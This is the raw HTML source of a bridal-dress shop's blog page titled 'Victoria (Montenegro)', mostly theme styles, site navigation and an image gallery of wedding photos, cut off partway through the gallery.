!important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://piondress.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://piondress.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://piondress.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://piondress.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://piondress.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=18.0.2' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-9027 single-format-standard wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js woo-variation-swatches wvs-behavior-blur-no-cross wvs-theme-salient-child material wpb-js-composer js-comp-ver-8.6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1220" data-dropdown-style="minimal" data-cae="easeOutQuint" data-cad="950" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9NWVR9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><nav aria-label="Skip links" class="nectar-skip-to-content-wrap"><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a></nav><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
	
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="true" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="" data-box-shadow="large" data-shrink-num="10" data-using-secondary="0" data-using-logo="1" data-logo-height="50" data-m-logo-height="35" data-padding="18" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://piondress.com/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
						<input type="hidden" name="post_type" value="product"><button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top" role="banner" aria-label="Main Menu">
		<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://piondress.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="136" height="50" alt="Piondress" src="https://piondress.com/wp-content/uploads/2020/06/logo-piondress-50.png" srcset="https://piondress.com/wp-content/uploads/2020/06/logo-piondress-50.png 1x, https://piondress.com/wp-content/uploads/2020/06/logo-piondress-100.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="slide_in_click" href="https://piondress.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-278"><a href="https://piondress.com/shop/"><span class="menu-title-text">Dresses</span></a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-277"><a href="https://piondress.com/brides/"><span class="menu-title-text">Brides</span></a></li>
<li id="menu-item-35574" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-35574"><a href="https://piondress.com/reviews/"><span class="menu-title-text">Reviews</span></a></li>
<li id="menu-item-26407" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26407"><a href="https://piondress.com/faq/"><span class="menu-title-text">FAQ</span></a></li>
<li id="menu-item-29598" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-29598"><a href="https://piondress.com/about/"><span class="menu-title-text">About</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="slide_in_click">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://piondress.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

				
				
			</div>

			</li></ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo skip-lazy" alt="Piondress" width="136" height="50" src="https://piondress.com/wp-content/uploads/2020/06/logo-piondress-50.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	<div class="nectar-slide-in-cart nectar-modal style_slide_in_click" role="dialog" aria-modal="true" aria-label="Cart"><div class="inner"><div class="header"><span data-inherit-heading-family="h4">Cart</span><a href="#" class="close-cart"><span class="screen-reader-text">Close Cart</span><span class="close-wrap"><span class="close-line close-line1"></span><span class="close-line close-line2"></span></span></a></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="nectar-slide-in-cart-bg"></div>	<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content" role="main">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
										  <span class="meta-category">

					<a class="foreign-brides" href="https://piondress.com/category/foreign-brides/">International Brides</a>			  </span>

		  		  <h1 class="entry-title">Victoria (Montenegro)</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://piondress.com/author/pionadmin/" title="Posts by pionadmin" rel="author">pionadmin</a></span></span><span class="meta-date date published">13.02.2018</span><span class="meta-date date updated rich-snippet-hidden">July 6th, 2022</span><span class="meta-comment-count"><a href="https://piondress.com/victoria-montenegro/#respond">No Comments</a></span>			</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-9027" class="post-9027 post type-post status-publish format-standard has-post-thumbnail category-foreign-brides tag-our-brides-wearing-diana-dress">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Victoria (Montenegro)' data-link='https://piondress.com/victoria-montenegro/' data-app-id-name='post_above_content'></div>
		<div id="fws_69751ecee42b1"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
	<div class="wpb_gallery wpb_content_element clearfix">
		<div class="wpb_wrapper"><div class="wpb_gallery_slidesimage_grid" data-onclick="link_image" data-interval="5">

	<div class="portfolio-wrap ">

			<span class="portfolio-loading"></span>

			<div class="row portfolio-items masonry-items " data-starting-filter="" data-gutter="4px" data-masonry-type="default" data-bypass-cropping=""  data-ps="5" data-loading="default" data-categories-to-show="" data-col-num="elastic">



	
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img fetchpriority="high" decoding="async" class="size-regular top-level-image" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_206-500x500.jpg" alt="" height="900" width="600" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_206-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_206-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_206.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_206</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular top-level-image" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_229-1-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_229-1-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_229-1-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_229-1.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_229-1</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular top-level-image" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_324-500x500.jpg" alt="" height="900" width="600" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_324-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_324-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_324.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_324</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular top-level-image" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_328-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_328-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_328-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_328.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_328</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular top-level-image" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_350-500x500.jpg" alt="" height="900" width="600" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_350-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_350-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_350.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_350</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular top-level-image" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_351-500x500.jpg" alt="" height="900" width="600" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_351-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_351-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_351.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_351</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular top-level-image" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_365-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_365-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_365-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_365.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_365</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular top-level-image" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_378-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_378-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_378-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_378.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_378</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_382.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_382.jpg 500w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_382.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_382</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_390-500x500.jpg" alt="" height="900" width="600" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_390-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_390-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_390.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_390</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_407-1-500x500.jpg" alt="" height="900" width="600" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_407-1-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_407-1-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_407-1.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_407-1</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_454-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_454-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_454-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_454.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_454</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_477-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_477-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_477-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_477.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_477</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_487-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_487-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_487-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_487.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_487</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_538-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_538-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_538-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_538.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_538</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

